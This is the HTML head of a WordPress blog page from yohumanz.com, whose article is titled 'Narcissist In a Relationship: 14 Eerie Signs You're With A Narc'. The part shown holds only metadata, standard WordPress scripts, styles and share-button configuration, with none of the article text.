

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/
body_size: 46273
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Narcissist In a Relationship: 14 Eerie Signs You’re With A Narc</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yohumanz.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Narcissist In a Relationship: 14 Eerie Signs You’re With A Narc" />
<meta property="og:description" content="A narcissist in a relationship is most likely mistreating their partner. But not all people who mistreat are narcissists. How can you tell?    There’s some telltale signs that your partner is a narcissist. And unfortunately, that" />
<meta property="og:image" content="https://yohumanz.com/wp-content/uploads/2022/10/ashley-jurius-1ZvFTjgEodk-unsplash.jpeg" />
<meta property="og:url" content="https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/" />
<meta property="og:site_name" content="YoHumanz" />
<meta property="article:published_time" content="2023-01-09T08:41:20+00:00" />
<meta property="article:modified_time" content="2022-10-14T14:51:18+00:00" />
<meta property="og:updated_time" content="2022-10-14T14:51:18+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="667" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Narcissist In a Relationship: 14 Eerie Signs You’re With A Narc">
<meta name="twitter:description" content="A narcissist in a relationship is most likely mistreating their partner. But not all people who mistreat are narcissists. How can you tell?    There’s some telltale signs that your partner is a narcissist. And unfortunately, that">
<meta name="twitter:image" content="https://yohumanz.com/wp-content/uploads/2022/10/ashley-jurius-1ZvFTjgEodk-unsplash.jpeg">
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->

<link rel="icon" type="image/png" href="https://yohumanz.com/wp-content/uploads/2020/04/heart-300x254.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A narcissist in a relationship is most likely mistreating their partner. But not all people who mistreat are narcissists. How can you tell? Here&#039;s how." />
	<link rel="canonical" href="https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Narcissist In a Relationship: 14 Eerie Signs You’re With A Narc" />
	<meta property="og:description" content="A narcissist in a relationship is most likely mistreating their partner. But not all people who mistreat are narcissists. How can you tell? Here&#039;s how." />
	<meta property="og:url" content="https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/" />
	<meta property="og:site_name" content="YoHumanz" />
	<meta property="article:published_time" content="2023-01-09T08:41:20+00:00" />
	<meta property="article:modified_time" content="2022-10-14T14:51:18+00:00" />
	<meta property="og:image" content="https://yohumanz.com/wp-content/uploads/2022/10/ashley-jurius-1ZvFTjgEodk-unsplash.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="YoHumanz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="YoHumanz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/","url":"https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/","name":"Narcissist In a Relationship: 14 Eerie Signs You’re With A Narc","isPartOf":{"@id":"https://yohumanz.com/#website"},"primaryImageOfPage":{"@id":"https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/#primaryimage"},"image":{"@id":"https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/#primaryimage"},"thumbnailUrl":"https://yohumanz.com/wp-content/uploads/2022/10/ashley-jurius-1ZvFTjgEodk-unsplash.jpeg","datePublished":"2023-01-09T08:41:20+00:00","dateModified":"2022-10-14T14:51:18+00:00","author":{"@id":"https://yohumanz.com/#/schema/person/8d51cec466edf6d45c3219241ac4e3ef"},"description":"A narcissist in a relationship is most likely mistreating their partner. But not all people who mistreat are narcissists. How can you tell? Here's how.","breadcrumb":{"@id":"https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/#primaryimage","url":"https://yohumanz.com/wp-content/uploads/2022/10/ashley-jurius-1ZvFTjgEodk-unsplash.jpeg","contentUrl":"https://yohumanz.com/wp-content/uploads/2022/10/ashley-jurius-1ZvFTjgEodk-unsplash.jpeg","width":1000,"height":667,"caption":"Narcissist In a Relationship"},{"@type":"BreadcrumbList","@id":"https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yohumanz.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://yohumanz.com/blog/"},{"@type":"ListItem","position":3,"name":"Narcissist In a Relationship: 14 Eerie Signs You’re With A Narc"}]},{"@type":"WebSite","@id":"https://yohumanz.com/#website","url":"https://yohumanz.com/","name":"YoHumanz","description":"Humans Talking About Being Human","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yohumanz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://yohumanz.com/#/schema/person/8d51cec466edf6d45c3219241ac4e3ef","name":"YoHumanz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/#/schema/person/image/","url":"https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png","contentUrl":"https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png","caption":"YoHumanz"},"description":"YoHumanz is a blog dedicated to helpful and inspirational content about being human today—written in a non-bullshitty, (hopefully) more approachable way. We focus on 3 main areas: Heart, Brain and Soul.","url":"https://yohumanz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Feed" href="https://yohumanz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Comments Feed" href="https://yohumanz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Narcissist In a Relationship: 14 Eerie Signs You’re With A Narc Comments Feed" href="https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yohumanz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wprm-public-css' href='https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.10.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yohumanz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yohumanz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://yohumanz.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://yohumanz.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://yohumanz.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.57.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yohumanz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Aguafina+Script%3A400%2C300%2C500%2C600%2C700%7CKumar+One%3A400%2C300%2C500%2C600%2C700%7CZCOOL+QingKe+HuangYou%3A400%2C300%2C500%2C600%2C700%7CActor%3A400%2C300%2C500%2C600%2C700%7CScada%3A400%2C300%2C500%2C600%2C700%7CBioRhyme+Expanded%3A400%2C300%2C500%2C600%2C700%7CCalligraffitti%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A700%2C400%2C600%7COpen+Sans%3A400%2C600%7CYeseva+One%3A400%7CRoboto+Condensed%3A700%7CRoboto%3A400%7CBlinker%3A600%2C400%7CScada%3A400&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yohumanz.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/yohumanz.com\/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc\/","title":"Narcissist+In+a+Relationship%3A+14+Eerie+Signs+You%E2%80%99re+With+A+Narc","image":"https:\/\/yohumanz.com\/wp-content\/uploads\/2022\/10\/ashley-jurius-1ZvFTjgEodk-unsplash.jpeg","desc":"A narcissist in a relationship is most likely mistreating their partner. But not all people who mistreat are narcissists. How can you tell?\r\n\r\nThere\u2019s some telltale signs that your partner is a narcissist. And unfortunately, that \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"b1048b26c3","postid":"2128","servertime":"1768497383","ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
